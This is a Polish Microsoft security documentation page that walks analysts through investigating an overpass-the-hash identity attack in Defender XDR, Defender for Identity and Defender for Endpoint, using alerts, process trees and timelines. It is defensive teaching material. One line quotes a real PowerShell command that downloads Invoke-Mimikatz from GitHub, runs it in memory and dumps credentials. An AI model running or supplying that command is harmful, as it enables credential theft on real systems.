Przykład ataku opartego na tożsamościach

Dotyczy:

- Microsoft Defender XDR

Microsoft Defender for Identity może pomóc w wykrywaniu złośliwych prób naruszenia tożsamości w organizacji. Ponieważ usługa Defender for Identity integruje się z usługą Microsoft Defender XDR, analitycy zabezpieczeń mogą mieć wgląd w zagrożenia pochodzące z usługi Defender for Identity, takie jak podejrzane próby podniesienia uprawnień netlogonu.

Analizowanie ataku w Microsoft Defender for Identity



Microsoft Defender XDR umożliwia analitykom filtrowanie alertów według źródła wykrywania na karcie Alerty na stronie zdarzeń. W poniższym przykładzie źródło wykrywania jest filtrowane do usługi Defender for Identity.



Wybranie alertu o podejrzanym ataku typu overpass-the-hash przechodzi do strony w Microsoft Defender for Cloud Apps, która wyświetla bardziej szczegółowe informacje. Aby dowiedzieć się więcej na temat alertu lub ataku, wybierz pozycję Dowiedz się więcej o tym typie alertu , aby przeczytać opis sugestii dotyczących ataku i korygowania.

Badanie tego samego ataku w Ochrona punktu końcowego w usłudze Microsoft Defender





Alternatywnie analityk może użyć usługi Defender for Endpoint, aby dowiedzieć się więcej na temat działania w punkcie końcowym. Wybierz zdarzenie z kolejki zdarzeń, a następnie wybierz kartę Alerty . W tym miejscu mogą również zidentyfikować źródło wykrywania. Źródło wykrywania oznaczone jako EDR oznacza wykrywanie i reagowanie punktów końcowych, czyli defender for Endpoint. W tym miejscu analityk wybiera alert wykryty przez EDR.



Na stronie alertu są wyświetlane różne istotne informacje, takie jak nazwa urządzenia, nazwa użytkownika, stan automatycznego badania i szczegóły alertu. W artykule alertu przedstawiono wizualną reprezentację drzewa procesów. Drzewo procesów jest hierarchiczną reprezentacją procesów nadrzędnych i podrzędnych związanych z alertem.

Każdy proces można rozszerzyć, aby wyświetlić więcej szczegółów. Szczegółowe informacje, które może zobaczyć analityk, to rzeczywiste polecenia wprowadzone w ramach złośliwego skryptu, adresów IP połączeń wychodzących i innych przydatnych informacji.



Wybierając pozycję Zobacz na osi czasu, analityk może jeszcze bardziej przejść do szczegółów, aby określić dokładny czas naruszenia zabezpieczeń.

Ochrona punktu końcowego w usłudze Microsoft Defender może wykrywać wiele złośliwych plików i skryptów. Jednak ze względu na wiele legalnych zastosowań połączeń wychodzących, programu PowerShell i działania wiersza polecenia niektóre działania byłyby uważane za niegroźne do momentu utworzenia złośliwego pliku lub działania. W związku z tym użycie osi czasu pomaga analitykom umieścić alert w kontekście otaczającego działania w celu określenia oryginalnego źródła lub czasu ataku, który w przeciwnym razie jest zasłonięty przez typowe działanie systemu plików i użytkownika.

Aby użyć osi czasu, analityk rozpoczynał wykrywanie alertów (na czerwono) i przewijał w dół w czasie, aby określić, kiedy oryginalne działanie, które doprowadziło do faktycznego uruchomienia złośliwego działania.



Ważne jest, aby zrozumieć i odróżnić typowe działania, takie jak połączenia Windows Update, ruch aktywacji zaufanego oprogramowania systemu Windows, inne typowe połączenia z witrynami firmy Microsoft, działania internetowe innych firm, działanie Configuration Manager punktu końcowego firmy Microsoft i inne łagodne działania związane z podejrzanymi działaniami. Jednym ze sposobów rozróżnienia jest użycie filtrów osi czasu. Istnieje wiele filtrów, które mogą wyróżniać określone działania podczas filtrowania niczego, czego analityk nie chce wyświetlać.

Na poniższej ilustracji analityk przefiltrował dane, aby wyświetlić tylko zdarzenia sieciowe i procesowe. Te kryteria filtru umożliwiają analitykowi wyświetlanie połączeń sieciowych i procesów otaczających zdarzenie, w którym Notatnik nawiązał połączenie z adresem IP, który również widzieliśmy w drzewie procesów.

W tym konkretnym zdarzeniu Notatnik został użyty do utworzenia złośliwego połączenia wychodzącego. Jednak często osoby atakujące używają iexplorer.exe do nawiązywania połączeń w celu pobrania złośliwego ładunku, ponieważ zwykle procesy iexplorer.exe są uważane za regularne działanie przeglądarki internetowej.

Innym elementem, który ma zostać wyszukany na osi czasu, jest użycie programu PowerShell dla połączeń wychodzących. Analityk poszuka pomyślnych połączeń programu PowerShell za pomocą poleceń, takich jak IEX (New-Object Net.Webclient) połączenie wychodzące z witryną internetową hostującą złośliwy plik.

W poniższym przykładzie program PowerShell został użyty do pobrania i wykonania programu Mimikatz z witryny internetowej:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

Analityk może szybko wyszukiwać słowa kluczowe, wpisując słowo kluczowe na pasku wyszukiwania, aby wyświetlić tylko zdarzenia utworzone za pomocą programu PowerShell.

Następny krok

Zobacz ścieżkę badania wyłudzania informacji .

Zobacz też

Porada

Chcesz dowiedzieć się więcej? Zaangażuj się w społeczność rozwiązań zabezpieczających firmy Microsoft w naszej społeczności technicznej Społeczność techniczna usługi Microsoft Defender XDR.

Opinia

Dostępne już wkrótce: W 2024 r. będziemy stopniowo wycofywać zgłoszenia z serwisu GitHub jako mechanizm przesyłania opinii na temat zawartości i zastępować go nowym systemem opinii. Aby uzyskać więcej informacji, sprawdź: https://aka.ms/ContentUserFeedback.

Prześlij i wyświetl opinię dla